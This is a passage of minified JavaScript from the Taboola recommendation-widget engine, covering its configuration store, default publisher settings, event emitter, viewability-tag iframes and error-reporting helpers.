0!==p||(e["suppress-render-empty-multiwidget"]=!(0,m.tU)(e["suppress-render-empty-multiwidget"],!0)),e["et-on-hp4u-pubs-list"]=(0,w.jF)(e["et-on-hp4u-pubs-list"]),e["trcinfo-sample-rate"]=(0,h.hW)(e["trcinfo-sample-rate"]),e["enable-loaf"]=(0,h.hW)(e["enable-loaf"]),e["enable-loaf-from-vcga"]=(0,h.hW)(e["enable-loaf-from-vcga"]),e["rbox-error-stack-reporting-pct"]=(0,h.hW)(e["rbox-error-stack-reporting-pct"]),e["enable-warn-tbt"]=(0,h.hW)(e["enable-warn-tbt"]),e["error-filter-message-t"]=[...(0,w.jF)(e["error-filter-message-t"]),...(0,w.jF)(e["error-filter-message-p"])],e["error-filter-stack-t"]=[...(0,w.jF)(e["error-filter-stack-t"]),...(0,w.jF)(e["error-filter-stack-p"])],e}(Object.assign(Object.assign({},e.global),t.global))),t.systemFlags&&function(e,t){var n;const i=e.systemFlags.experimentID,r=null===(n=t.systemFlags)||void 0===n?void 0:n.experimentID;r&&i.push(r),e.systemFlags=Object.assign(Object.assign({},e.systemFlags),t.systemFlags),"deflated"===e.systemFlags.loaderType&&(e.systemFlags.loaderType="trecs"),e.systemFlags.experimentID=i}(e,t),t.modes){u.Pp.TRC.rboxBridgeEnabled&&(e.rboxModes=k(e.rboxModes||{},(0,d.Go)(t.modes)));const n={};(0,d.IF)(t.modes,((e,t)=>{n[e]=(0,g.y)(e,t)})),e.modes=k(e.modes,n)}u.Pp.TRC.rboxBridgeEnabled&&function(e,t){t["publisher-logo"]&&(e["publisher-logo"]=t["publisher-logo"]),t["default-thumbnail"]&&(e["default-thumbnail"]=t["default-thumbnail"]),t["publisher-branding"]&&(e["publisher-branding"]=t["publisher-branding"]),(0,l.tv)(t.metafields)||(e.metafields=t.metafields),function(e,t){v.forEach((n=>{e[n]||(e[n]=t[n])}))}(e,t)}(e,t),b.forEach((n=>{e[n]=t[n]||e[n]})),["language","publisher-branding","engineScriptUrlParts","link-target-conf","direction","publisher-logo"].forEach((n=>{t[n]&&(e[n]=t[n])})),function(e,t){t["feed-view-enable"]&&(e["feed-view-enable"]=t["feed-view-enable"]),t["feed-view-devices"]&&(e["feed-view-devices"]=t["feed-view-devices"])}(e,t),function(e,t){const n="read-more-devices";t[n]&&(e[n]=t[n])}(e,t)}function k(e,t){if(!(0,m._i)(e))return Object.assign({},t);const n={};return(0,d.IF)(e,((e,i)=>{const r=n[e]=i;t[e]&&(0,d.IF)(t[e],((e,t)=>{(0,l.tv)(t)||(r[e]=t)}))})),(0,d.IF)(t,((t,i)=>{e[t]||(n[t]=i)})),n}function T(){var e;const t=["only screen and (min-resolution: 124dpi), only screen and (min-resolution: 1.3dppx), only screen and (min-resolution: 48.8dpcm)","only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 1.3), only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio:1.3)"];return!!((null===(e=window.matchMedia)||void 0===e?void 0:e.call(window,t[0]).matches)||window.matchMedia(t[1]).matches||window.devicePixelRatio&&window.devicePixelRatio>1.3)}const R="all",I=[];let S;var O=n(8390),D=n(5125),P=n(2381),M=n(3654),L=n(6605),B=n(9151),N=n(229),A=n(6620),$=n(7566),U=n(9454),F=n(6803),j=n(340),W=n(0),z=n(8846);let V=!1;var q=n(8e3),H=n(7746),G=n(9785),K=n(1465),X=n(7121),J=n(7571);let Y,Z,Q;const ee=[];let te=(0,O.e0)(),ne=(0,L.do)(),ie={};const re={},oe={};let ae,se,le,ce=!1,de="";function ue(){var e,t;const n=oe.publisher,i=se.config.runtime.networkMapUrl||se.config.runtime.pageUrl,r=null==i?void 0:i.href;if(r&&r!==de&&(de=r,ce=!1),ce||!n["trc-network-mapping"])return;if(!(0,m._i)(n["trc-network-mapping"]))return;(t=oe.runtime).networkPublisher||(t.networkPublisher=n.publisherName);let o=n.publisherName=(0,a.tz)();i&&(0,a.u_)(o)&&(o=n.publisherName=(0,a.tz)(i)),ce=!(0,a.o8)(o),$.B.emit("pubUpdated");const s=null===(e=n["network-pubs-global"])||void 0===e?void 0:e[o];s&&(n.global=Object.assign(Object.assign({},n.global),s))}class pe{constructor(){this._eventEmitter=new U.b,this.updatePropertyForSpecificModes=e=>{he(e,oe.publisher.modes);const t=(0,q.M$)(e);if(!t)return;const{data:n,rboxModesList:i}=t;he(n,i)},this.updatePropertyForAllModes=e=>{const{field:t,value:n}=e,i=oe.publisher.modes,r=Object.keys(i||{});if(!r)return;he({field:t,value:n,modeNameList:r},i);const o=(0,q.M$)({field:t,value:n});if(!o)return;const{data:a,rboxModesList:s}=o;he(a,s)},oe.publisher=function(){const e="https://{domain}/taboola/image/fetch",t="{type}%2Cq_{q}%2Ch_{h}%2Cw_{w}%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/";return{"after-card-created":()=>{},"item-data-filter":()=>{},"item-data-filter-publisher-level":()=>{},"item-renderer":()=>{},"list-suffix":()=>{},"mode-pub-start":()=>{},"normalize-item-id":()=>{},"normalize-item-url":()=>{},"normalize-request-param":(e,t,n)=>n,"prenormalize-item-id":!1,"prenormalize-item-url":!1,"publisher-end":()=>{},"publisher-start":()=>{},"update-push-message":()=>{},defaults:{style:""},engineScriptUrlParts:(0,p.i)(),global:{"abp-detection-class-names":o.xx,"abp-detection-enabled":!0,"enable-abtest-event":!1,"activate-gpp-consent":!0,"adchoice-item-types":{"is-organic":!1,"is-in-network":!1,"is-syndicated":!0,"is-native":!0},"has-adchoice":!0,"ad-experience-report-enable":!1,"allow-nofollow-for-exchange":!0,"amp-next-batch-threshold":4e3,"web-component-app-install-version":"1","monitor-article-distance-from-feed-percentage":0,bakeTime:0,"block-organic-click-navigation":!1,"block-video-prob":1,"browser-benchmark":20,"topics-enabled":!0,"bulk-available-events-strategy":"delay","bulk-events-delay":1e3,"bulk-metrics-events-strategy":"delay","delay-cta-component":!1,"enable-cta-component":!0,"filter-cta-branding-ellipsis":!1,"title-color":!0,"inherit-title-color":!0,"enable-ad-ratio":!1,"unintentional-clicks-default-enable":!1,"unintentional-clicks-default-send-init-event":!1,"unintentional-clicks-fraud-enable":!1,"unintentional-clicks-fraud-uicm":"0.5","creative-preview-pm-allowed-pubs":["https://ads.taboola.com"],"custom-image-size-round-value":20,style:{},"defer-userx-render":-1,"rbox-detect-device-id":!0,"disable-block-clicks":!1,"disable-ccpa":!1,"disable-feed-split-container-alignment":!1,"disable-rbox-usage-logging":!1,"disable-scope-feed-css":!1,"disable-stop-propagation":!1,"disable-violation-measurement-paywall":!1,"major-part-of-article-coeff":.5,"distance-violation-minimal-article-text-percentage":.6,"distance-violation-threshold":100,"drop-cards-on-injected-cards":!1,"enable-accessibility-mode-ios":!1,"enable-always-track":!1,"br-event":!0,"enable-cache-buster":!0,"ccpa-cdns-enable":!0,"ccpa-ps-enable":!0,"enable-click-tracker-extension":!0,"enable-consent":!0,"enable-item-override":!1,"enable-crossorigin-anonymous-attribute":!1,"enable-distance-from-article":0,"enable-dynamic-attributes":!0,"enable-article-end-dst-violation":!1,"enable-et-bulk-events":!0,"enable-experiments-variant-id-event":!0,"cex-enable":!0,"enable-exm-inside-iframe":!1,"enable-feature-monitoring":!1,"enable-feed-header-logo":!1,"enable-filler-block":!1,"enable-fraud-detection":!1,"enable-full-overlay-check":!1,"gpc-enable":!0,"enable-hp4u-redirect":!0,"enable-hp4u-req-order-by-platform":!0,"enable-click-report-happy-flow":!0,"enable-impl-load-feature":!1,"enable-impl-time-report":!1,"enable-mode-injection":!0,"enable-organic-redirect":!0,test_for_fraud:!1,"enable-provider-logo":!1,"enable-read-more":!0,"enable-real-time-user-sync":!0,"enable-real-time-user-sync-for-all-browsers":!0,"enable-remove-href":!1,"enable-report-trc-use":!1,"enable-rv-available":!1,"enable-resource-hints":!1,"enable-browser-data":!0,"enable-social-events":!0,"load-user-agent-data":!1,"rbox:serving-piggyback-enabled":!1,"use-hash-in-history-state-url":!0,"enable-shift-cdn-domains":!1,"enable-skad-network-item":!0,"enable-stop-propagation":!0,"has-userx":!0,"thumbnail-image-lazy-load":!1,"timeago-string-dates":!1,"time-based-reco-reel":!1,"enable-tslt-inside-iframe":!0,"enable-trc-cache":!0,"enable-trim-href-query-params":!1,"vignette-capture-page-click":!0,"vignette-floating-ui":!1,"enable-vig-inside-iframe":!1,"enable-vig-show-once":!1,"xfrm-enable":!1,"error-filter-message-p":[],"error-filter-message-t":["vidstat.taboola.com"],"error-filter-stack-p":[],"error-filter-stack-t":[],"default-event-route":"trc-events.taboola.com","rbox-perf-el-interval":1e3,"rbox-perf-el-report-interval":5e3,"event-types-to-route":["debug","perf","social"],"exact-visible-distance-threshold-from-top":200,"exclude-ms3":[],"explore-delay":0,"explore-more-copy-html-outer-header":!1,"enable-ios-back-fix":!0,"explore-more-enable-original-state":!1,"explore-more-header-height-mobile":80,"explore-more-header-height-desktop":200,"enable-explore-more-ignore-history":!1,"exm-skip-history-in-session":!1,"explore-more-enable-hide-all-but-header":!0,"use-ios-safari-override":!1,"use-ios-safari-override-timeout-config":10,"external-card-max-retries":10,"external-card-retry-interval":1e3,"feed-comments-url-getter":()=>se.config.runtime.pageUrl.href,"fill-ellipsis-in-fader":!0,"trc-request-delay":500,"feed-view-redirect-on-iframe-violation":!0,full_url_max_length:250,"rbox-error-fullUrl":.01,"max-wait-for-cmp":5e3,"gif-url-prefix":`${e}/fl_lossy%2Cf_gif%2Ch_{h}%2Cw_{w}%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/`,"google-adx-enable-disclosure-from-sc":!1,"google-adx-native-display-line-item-id":6755355039,"google-adx-request-banner-sizes":C,"image-cropping-active":!0,"image-cropping-c-fill-postfix":"c_fill%2Cw_{w}%2Ch_{h}/","image-cropping-ratios-list":[[16,9],[4,3],[6,5],[2,1]],"image-cropping-with-c-fill":!1,"image-quality":80,"image-url-basic-postfix":t,"image-url-basic-prefix":e,"image-url-domain":"images.taboola.com","image-url-prefix":`${e}/${t}`,"image-url-thumbnail-transformations-postfix":`${e}/h_{h}%2Cw_{w}%2C`,"image-url-type":"auto","include-extensions":[],"include-ms3":[],"trcinfo-sample-rate":.1,"inject-rtus-from-tag-loader":!1,"inject-taboolax":!1,"is-ms3":!1,"keep-referrer-in-session":!0,"kr-event":"rboxCore","kr-index":"mbox","link-target-conf":{NT:"_blank",NAV:"_self",RC:"_parent",SP:"_blank"},"ios-sc-link-target":{},"enable-loaf":0,"enable-loaf-from-vcga":0,"loaf-threshold":50,"max-json-request-url-length":1e3,"max-retry-gdpr-call":0,"rbox-metrics-enabled":.1,"min-image-track":100,"trecs-motion-ads-fade-enabled":!1,"trecs-motion-ads-pause-enabled":!1,"motion-ads-viewport-lazy-load-margin":0,"no-content-report-percents":1,"pass-browser-url":!0,"enable-analytics":!1,"pref-story-percent":1,"preconnect-domains":["trc.taboola.com","images.taboola.com"],"pa-bid-strategy":[],"pa-debug-level":0,"pa-demand-config":y,"protected-audience-enabled":!1,"pa-feed-auction-enabled":!1,"pa-feed-disable-after-visible":!0,"pa-log-only":!1,"pa-max-auctions":1,"pa-max-failed-auctions":2,"pa-product-bid-mode":(0,x.CF)(),"pa-render-iframe-without-trecs":!1,"fraud-traffic-percentage":10,"fraud-enable-impression-utid":!1,test_for_fraud_from_tag_loader:!1,"read-more-events-enabled":.1,"render-amp-with-bridge":!0,"requests-domain":"trc.taboola.com","rtb-image-url-prefix":`${e}/$pw_{w}%2C$ph_{h}/t_tbl-cnd/`,"rtb-gif-image-url-prefix":"","et-on-hp4u-pubs-list":[],"scrollable-carousel-theme":"taboola","sc-carousel-desktop-min-width":550,"send-alternate-container-width":!1,"send-event-as-post":!0,"send-event-by-beacon":!0,"send-id-providers-data":!0,"feed-card-events-max-retries":5,"feed-card-events-min-container-height":100,"feed-card-events-retry-interval":1e3,"feed-split-max-retries":5,"feed-split-retry-interval":1e3,stack_max_length:250,"rbox-error-stack-reporting-pct":.01,"store-first-party-cookie-in-subdomain":!1,"store-userid-first-party-cookie":!0,"supply-feature-events-percent":1,"suppress-render-empty-multiwidget":!0,"enable-warn-tbt":0,"thumbs-image-lazy-load-margins":"2500px 1500px 2500px 1500px","time-interval-retry-gdpr-call":500,"trc-cache-strategy":"visibility","trc-event-route-template":"<dc>-trc-events.taboola.com","trecs-atf-code-activated":!1,"url-extract-order":["paramUrl","meta","canonical","og","location"],"use-abp-uim":!0,"use-loader-host":!1,"use-redirect-on-link":!1,"use-unit-fetcher-response-instead-of-tb":!0,"use-virtual-history":!1,"video-gdpr-applies-use-requires-consent":!1,"vig-small-screen-cls-sfx":"small-screen-thumb-size","visible-on-item-level":!1,"yield-render-index":-1,"rr-max-height-ratio":.8,"rr-default-max-width":800,publisherName:"","enable-split-placement":!1,"decode-viewability-tags":!1,"enable-abort-signal":!0},language:"en","link-target-conf":{},modes:{},publisherName:"",systemFlags:{experimentID:[],loaderType:"trecs"},"trc-network-mapping":{},trcForce:(0,p.i)()}}(),oe.runtime={ampData:(0,f.lT)(),debugQueryParams:(0,p.i)(),isAMP:(0,f.eo)(),isHighDensity:T(),isRboxBridge:!1,networkMapUrl:(0,p.i)(),pageUrl:(0,p.i)(),referrerURL:(0,p.i)(),supportedFeatures:{},trcForce:(0,p.i)(),urlSelectionStrategy:(0,p.i)()}}setupConfig(){this.appendPublisherConfig((0,r.p)()),Y=(0,W.yN)("localStorage",(0,a.NX)("user-id",a.BR))||"",Z=(0,W.yN)("localStorage",(0,a.NX)("session-data",oe.publisher.publisherName))||""}get viewId(){return u.Pp.taboola_view_id||this.changeViewId(),u.Pp.taboola_view_id}changeViewId(e){if(e)return void(u.Pp.taboola_view_id=e);const t=(0,q.w$)("custom-view-id-url-param"),n=t&&(0,w.vx)(se.config.runtime.debugQueryParams[t]);u.Pp.taboola_view_id=n||(0,A.Ln)()}get userData(){return ne.userData}static saveConstData(e,t){Y!==e&&function(e){Y=e,(0,W.gC)("localStorage",(0,a.NX)("user-id",a.BR),e)}(e),Z!==t&&function(e){Z=e,(0,W.gC)("localStorage",(0,a.NX)("session-data"),e)}(t)}static _saveConstData(){const e=ne.userData.sessionData,t=ne.userData.userId;this.saveConstData(t,e),(0,X.Po)("userIdSync",{user_id:t},!0)}get sessionData(){return Z}get userId(){return Y}get pageItemId(){return Q}get eventsRouteOut(){var e;return(null===(e=ne.eventRouteOut)||void 0===e?void 0:e.length)>0?ne.eventRouteOut:oe.publisher.global["event-types-to-route"]}signTrackingReportUsed(){ne=(0,N.sc)(ne)}appendTranslationSectionDefaults(e,t){re[e]=t}updatePageId(){const{itemId:e,pageUrl:t}=se.config.runtime;Q=e||(0,P.jG)(t.href)||""}resetConfigValue(e,t){const n=oe.publisher[e];return n&&t&&(oe.publisher[e]=t),n}resetConfigValueOnModeLevel(e,t,n){var i;const r=null===(i=oe.publisher.modes[n])||void 0===i?void 0:i[e];return r&&this.updatePropertyForSpecificModes({field:e,value:t,modeNameList:[n]}),r}fetchTranslationLabel(e,t,n){var i,r;const o=ne.translations,a=(null===(i=null==o?void 0:o[e])||void 0===i?void 0:i[t])||(null===(r=re[e])||void 0===r?void 0:r[t]);return(0,s.n5)(a,`Translation section '${e}' label '${t}' does not exist`),n&&0!==n.length?(0,m.Of)(a,n):a}onOptionsSummaryUpdated(e){return this._eventEmitter.on("optionsSummary",e)}onOptionsSummaryUpdatedOnce(e){return this._eventEmitter.once("optionsSummary",e)}appendOptionsSummary(e){if(!(0,O.wp)(e)){e.placements.length>0&&(0,H.hq)(),e=(0,O.hr)(te.placements,e),e=(0,O.IR)(te.placements,e),e=(0,D.C8)("e7",e)||e,ee.push((0,O.Yo)(e)),te=(0,O.hb)(te,e),ue();try{this._eventEmitter.emit("optionsSummary",e)}catch(e){(0,c.vV)("Store appendOptionsSummary listener error",e)}}}stopContent(e=[]){ne=(0,B.N)(ne,e),(0,J.yn)(e)}signUnusedPlacementsAsUsed(e){te=(0,O.Yi)(te,e),ee.push(te)}updatePlacementsDeliveredToRBox(e){(0,d.x7)(e)||(te=Object.assign(Object.assign({},te),{placements:te.placements.map((t=>{const{placementName:n}=t;return e[n]?Object.assign(Object.assign({},t),{instances:(0,i.AA)(t.instances,e[n])}):t}))}),ee.push(te))}signPlacementAsIgnored(e){te=Object.assign(Object.assign({},te),{placements:te.placements.map((t=>t.placementName!==e?t:Object.assign(Object.assign({},t),{instances:(0,i.dJ)(t.instances)})))}),ee.push(te)}updatePlacementContainerId(e,t){e&&t&&(te=Object.assign(Object.assign({},te),{placements:te.placements.map((n=>{if(n.placementName!==e)return n;const i=[...n.instances];return i[0]=Object.assign(Object.assign({},i[0]),{containerId:t}),i.length>1&&(0,c.JE)(`updatePlacementContainerId: more than one instance while updating containerId: ${e}`),Object.assign(Object.assign({},n),{instances:i})}))}),ee.push(te))}get optionsSummary(){return te}get optionsSummaryHistory(){return ee}appendPublisherConfig(e){E(oe.publisher,e)}updatePublisherConfig(e){oe.publisher=Object.assign(Object.assign({},oe.publisher),e)}appendRuntimeConfig(e){var t,n,i;t=oe.runtime,(n=e).pageUrl&&(t.pageUrl=n.pageUrl,t.debugQueryParams=Object.assign(Object.assign(Object.assign({},t.debugQueryParams),(0,m.Fe)(n.pageUrl.search)),n.debugQueryParams),n.urlSelectionStrategy&&(t.urlSelectionStrategy=n.urlSelectionStrategy)),n.networkMapUrl&&(t.networkMapUrl=n.networkMapUrl),n.trcForce&&(t.trcForce=Object.assign(Object.assign({},t.trcForce),n.trcForce)),n.referrerURL&&(t.referrerURL=n.referrerURL),n.dcData&&(t.dcData=n.dcData),null!==(i=t.userAgentData)&&void 0!==i||(t.userAgentData=n.userAgentData),n.supportedFeatures&&(t.supportedFeatures=Object.assign(Object.assign({},t.supportedFeatures),n.supportedFeatures)),(0,l.tv)(n.isRboxBridge)||(t.isRboxBridge=n.isRboxBridge),n.cookieLabel&&(t.cookieLabel=n.cookieLabel)}get config(){return oe}onResponseSummaryUpdate(e){return this._eventEmitter.on("recommendations",e)}onReset(e){return this._eventEmitter.on("reset",e)}onResponseSummaryUpdateOnce(e){return this._eventEmitter.once("recommendations",e)}appendResponseSummary(e){!function(e){const t=e.vl;if(!t)return;const n=t.map((e=>(0,z.d)(e).placementName));te=(0,O.Qc)(te,n),ee.push(te)}(e.originalResponse[0]),function(e){(0,M.G1)(e.clientGenericActions),(0,K.t)(e.protectedAudience)}(e),(0,G.Z)(e.features),ne=(0,B.M)(ne,e),pe._saveConstData();try{this._eventEmitter.emitAsync("recommendations",ne)}catch(e){(0,c.vV)("Store appendResponseSummary listener error",e)}!function(){const e=se.responseSummary.feeds;if(Object.keys(e).length<2)return;if(V)return;const t=(0,d.WP)(e).filter((([,e])=>{if(!e.hasFeedEnded)return 2===e.currentBatch||void 0}));Object.keys(t).length>1&&(V=!0,(0,c.JE)("More than one infinite feed detected in the store"))}()}reset(){(0,j.cS)(),this._eventEmitter.emit("reset"),u.Pp.TRC.dispatch("trcReset"),te=Object.assign(Object.assign({},(0,O.e0)()),{publisherName:te.publisherName,gdpr:te.gdpr,ccpa:te.ccpa,cex:te.cex}),this.changeViewId(),ne=(0,L.do)(),ie={}}setExternalUserId(e){pe.saveConstData(e,e!==Y?"":Z)}get responseSummary(){return ne}getEntityCustomData(e){return ie[e._ID]||null}appendEntityCustomData(e){const t=this.getEntityCustomData(e.entity);ie[e.entity._ID]=Object.assign(Object.assign({},t||{}),e)}updateNetworkPublisher(){(0,H.hq)()&&ue()}}function me(){if(ae)throw new Error("Store already created");return(0,F.D)((()=>{ae=new pe})).then((()=>(0,F.D)((()=>{ae.setupConfig(),se=ae,le=ae})))).then((()=>(0,F.D)((()=>{$.B.emit("storeCreated")})))).then((()=>(0,F.D)((()=>{$.B.emit("storeReady")}))))}function he(e,t){const{field:n,value:i,modeNameList:r}=e;r&&t&&r.forEach((e=>{t[e]&&(t[e][n]=i)}))}},8e3:function(e,t,n){"use strict";n.d(t,{Dq:function(){return h},H5:function(){return m},WA:function(){return x},Ol:function(){return u},eN:function(){return y},Kr:function(){return E},M$:function(){return C},BC:function(){return p},w$:function(){return b},n$:function(){return v},T8:function(){return g},lP:function(){return f}});var i=n(2360);const r={header:"No Header","header-right":"No Header","thumbnail-position":"start","carousel-min-items":1.33,"format-x-days-ago":!1,"disclosure-position":"bottom","disclosure-alignment":"left","attribution-position":"bottom","image-allowed-ratio-diff":.01,"image-size-factor":1.2,"image-min-width":110,"image-max-width":1500,"scrollable-carousel-mobile-viewport-items":1.2,"scrollable-carousel-desktop-viewport-items":3.2};var o=n(4846),a=n(7566),s=n(9642),l=n(4800),c=n(3983),d=n(6207);function u(e,t){var n,o,a;const s=d.MC.config.publisher.modes;return s[e]&&null!==(a=null!==(n=s[e][t])&&void 0!==n?n:null===(o=s[i.yZ])||void 0===o?void 0:o[t])&&void 0!==a?a:r[t]}function p(e,t=!0){return(0,c.tU)(d.MC.config.publisher.global[e],t)}function m(e){var t;return null===(t=d.MC.getEntityCustomData(e))||void 0===t?void 0:t.element}function h(){return d.MC.responseSummary.userData.canTrackUser}function f(e){return!!d.MC.config.runtime.supportedFeatures[e]}function b(e){return(0,o.cc)(!!d.MC,"can't get global item because taboolaStore isn't defined yet"),d.MC.config.publisher.global[e]}function g(e){return(0,o.cc)(!!d.MC,"can't get publisher item because taboolaStore isn't defined yet"),d.MC.config.publisher[e]}function v(e){return(0,i.Cv)(e,d.MC.optionsSummary.placements)}let _;function y(){return _}function w(){_=(0,s.Go)(d.MC.optionsSummary)}function x(e){const t={found:[],notFound:[]};return e.forEach((e=>{const n=v(e);n?t.found.push(n):t.notFound.push(e)})),t}function C(e){const{field:t,value:n,modeNameList:i}=e,r=d.MC.config.publisher.rboxModes,o=r?Object.keys(r):[];if(l.Pp.TRC.rboxBridgeEnabled&&o.length&&r)return{data:{field:t,value:n,modeNameList:i||o},rboxModesList:r}}function E(){return(d.MC.config.publisher["publisher-logo"]||{})[d.MC.config.publisher.publisherName]}a.B.once("storeReady",(()=>{d.MC.onOptionsSummaryUpdated(w)}))},2064:function(e,t,n){"use strict";n.d(t,{I:function(){return f}});var i=n(6207),r=n(4846),o=n(4800),a=n(3983),s=n(2470);const l=[{name:"IAS",domain:"adsafeprotected.com",paramName:"ias_adpath",uniqueParamFormat:".{uniqueId}",extractSrc:e=>{const t=e.indexOf("><\/script>");return u(e.slice(0,t))},trackableCreator:void 0},{name:"DV",domain:"cdn.doubleverify.com",paramName:"btreg",uniqueParamFormat:void 0,extractSrc:u,trackableCreator:void 0}];function c(e,t,n){var i;const r=e.extractSrc(t);if(r){n=(null===(i=e.uniqueParamFormat)||void 0===i?void 0:i.replace("{uniqueId}",n))||n;const a=`${r+(o=r,-1!==o.indexOf("?")||-1!==o.indexOf("#")?"&":"?")+e.paramName}=${n}`;return t.replace(r,a)}var o;return t}const d=/\<script .*src\s*=\s*["']?(.+?)["']/i;function u(e){const t=d.exec(e);return t?t[t.length-1].replace(/^"+|"+$/g,""):((0,s.m0)(e)||(0,r.n5)(t,` extract URL not found for tag: ${e}`),e)}var p=n(3001),m=n(5288),h=n(8e3);function f(e){var t;const n=e.viewabilityTags;if(0===n.length||o.Pp.taboolaMobile)return;const s=null===(t=i.MC.getEntityCustomData(e))||void 0===t?void 0:t.element;(0,r.n5)(s,"Viewability Tags must have itemData DOM element");const d=document.createElement("span");b(d,"span"),n.forEach((e=>{const t=function(e,t){const n=document.createElement("iframe");b(n,"iFrame"),n.width="0",n.height="0";const i=(0,a.MZ)({prefix:"r_",suffix:"_s"}),{tag:o,trackableObject:s}=function(e,t){var n;(0,r.cc)(!!e);const i=l.filter((t=>-1!==e.indexOf(t.domain)))[0];return i?{tag:c(i,e,t),trackableObject:(null===(n=i.trackableCreator)||void 0===n?void 0:n.call(i))||""}:{tag:e,trackableObject:""}}(e,i);return(0,p.ET)(t,i),n.src=`data:text/html,${encodeURIComponent(`<html><head></head><body>${o}${s}</body></html>`)}`,n}((0,h.BC)("decode-viewability-tags")?(0,m.IK)(e):e,s);d.appendChild(t)})),s.appendChild(d)}function b(e,t){const n=`script-tracking-${t}-${1e4*Math.random()|0}`;e.id=n,e.setAttribute("name",n),e.style.display="none",e.style.width="0",e.style.height="0"}},4846:function(e,t,n){"use strict";function i(e,t){if(null==e)throw new Error(t?`assertNoValue: ${t}`:"assertNoValue: Must have a value")}function r(e,t){if(!e)throw new Error(`assertFalse: ${t}`||"assertFalse: Must be true")}n.d(t,{cc:function(){return r},n5:function(){return i}})},1713:function(e,t,n){"use strict";function i(e){return(null==e?void 0:e.toString().indexOf("[native code]"))>-1}n.d(t,{s:function(){return i}})},2941:function(e,t,n){"use strict";function i(e){return"function"==typeof e}function r(e){return Array.isArray(e)}function o(e){return"string"==typeof e}function a(e){return""===e}function s(e){return"number"==typeof e}function l(e){return!d(e)&&"object"==typeof e}function c(e){return void 0===e}function d(e){return null===e}n.d(t,{Cm:function(){return d},Rm:function(){return i},YQ:function(){return l},_L:function(){return r},jw:function(){return a},mg:function(){return o},qS:function(){return s},tv:function(){return c}})},6620:function(e,t,n){"use strict";n.d(t,{Ln:function(){return r},U9:function(){return a},ww:function(){return o},zH:function(){return s}});var i=n(2941);function r(){return(new Date).getTime()}function o(e){if(e){if(!(0,i.mg)(e))return e;if(!(0,i.jw)(e))return a(e)}}function a(e){return new Date(1e3*parseInt(e,10))}function s(e){return e?Math.floor(e.getTime()/1e3).toString():""}},3553:function(e,t,n){"use strict";n.d(t,{r:function(){return a}});var i=n(9642);let r=!1;const o=[class{},class{},class{},class{},class{},class{},class{},class{},class{},class{},class{},class{},class{}];function a(e){if(!r)return e;const t=(n=e.entityType,Object.create(function(e){return new e}(o[n])));var n;return(0,i.IF)(e,((e,n)=>{t[e]=n})),t}},3312:function(e,t,n){"use strict";n.d(t,{r:function(){return i}});const i=window},7566:function(e,t,n){"use strict";n.d(t,{B:function(){return i}});const i=new(n(9454).b)},9454:function(e,t,n){"use strict";n.d(t,{b:function(){return a}});var i=n(9642),r=n(340),o=n(4515);class a{constructor(){this.handlers={}}remove(e){e instanceof Array?e.forEach((e=>this.remove(e))):"function"==typeof e?(0,i.IF)(this.handlers,(t=>{this.off(t,e)})):this.handlers[e]=[]}removeAll(){this.handlers={}}detach(e,t){if(Array.isArray(t))t.forEach((e=>this.remove(e)));else if("function"==typeof t)(0,i.IF)(this.handlers,((e,n)=>{this.handlers[e]=n.filter((e=>e.callback!==t))}));else if("string"==typeof t){const n=this.handlers[t];this.handlers[t]=n.filter((t=>t.attachedTo!==e))}else(0,i.IF)(this.handlers,((t,n)=>{this.handlers[t]=n.filter((t=>t.attachedTo!==e))}))}attach(e,t,n,i){let r;r=Array.isArray(t)?t:[t];const o=[];return r.forEach((t=>{this.handlers[t]||(this.handlers[t]=[]),this.handlers[t].push({attachedTo:e,callback:n,isOnce:!!i}),o.push((()=>{this.remove(n)}))})),()=>o.forEach((e=>{e()}))}on(e,t){return this.attach(void 0,e,t,!1)}once(e,t){return this.attach(void 0,e,t,!0)}off(e,t){this.handlers[e]=this.handlers[e].filter((e=>e.callback!==t))}dispatchWithEvent(e,t){this.emit(e,{type:e,data:t})}emit(e,t,n){let i;i=e instanceof Array?e:[e];const r=this;i.forEach((e=>{if(!r.handlers[e])return;const i=[];r.handlers[e].forEach((e=>{try{e.callback(t)}catch(e){if(!n)throw e;n(e,t)}e.isOnce&&i.push(e)})),i.forEach((e=>r.remove(e.callback)))}))}emitAsync(e,t,n){const i=[];let a;a=e instanceof Array?e:[e];const s=this;for(const e of a){if(!s.handlers[e])continue;const o=[];for(const a of s.handlers[e]){const e=(0,r.Rn)((()=>{try{a.callback(t)}catch(e){n&&n(e,t)}}),!0);a.isOnce&&o.push(a),i.push(e)}o.forEach((e=>s.remove(e.callback)))}return o.g.all(i).then((()=>{}))}has(e){const t=this.handlers[e];return!!(null==t?void 0:t.length)}}},6585:function(e,t,n){"use strict";n.d(t,{D:function(){return m}});var i=n(7566),r=n(6207),o=n(3001),a=n(3320);const s=/^.*\/libtrc\/(.+)\/(?:loader|engine).*\.js(?:\?(.*))?$/;function l(){const e=d()||u();return(0,a.Pz)(e)}const c=document.currentScript;function d(){return(null==c?void 0:c.src)||""}function u(){let e="";const t=document.getElementsByTagName("script");return(0,o.tI)(t).some((t=>!!function(e){var t;return!!(null===(t=e.src)||void 0===t?void 0:t.match(s))}(t)&&(e=t.src,!0))),e}let p;function m(){var e;if(p)return p;const t=d()||u();return p=null===(e=t.match(s))||void 0===e?void 0:e[1],p}i.B.once("storeCreated",(function(){r.fg.appendPublisherConfig({engineScriptUrlParts:l()})}))},3837:function(e,t,n){"use strict";n.d(t,{M:function(){return a}});var i=n(4340),r=n(3678),o=n(3983);function a(e=window){e.addEventListener("error",(e=>{try{if(s(e.filename)&&!l(e.error||e.message||"")){const t=`${e.lineno}${e.colno?`:${e.colno}`:""}@${e.filename}`;(0,i.vV)(`unhandledError::${t}::`,e.error)}}catch(e){}}),!0),e.addEventListener("unhandledrejection",(e=>{const{reason:t}=e;if(t&&s((0,o.z_)(t.stack))){const e=t.message||"";e&&!l(e)&&(0,i.fH)("Promise reject: ",t)}}))}function s(e){return/^https?:\/\/(?:\w+\.)?taboola(syndication)?\.com/.test(e)}function l(e){return e.includes(r.$)}},4340:function(e,t,n){"use strict";n.d(t,{JE:function(){return f},JX:function(){return g},MD:function(){return m},fH:function(){return h},vV:function(){return b}});var i=n(3983),r=n(9509),o=n(4567),a=n(8723),s=n(2941),l=n(8e3);let c=2,d=!1;const u="(Ignore This Log)";function p(e){return!(c>e)&&(2!==e||(0,o.Z_)(r.W.INFO_REPORTING))}function m(...e){p(1)&&console.info(...e)}function 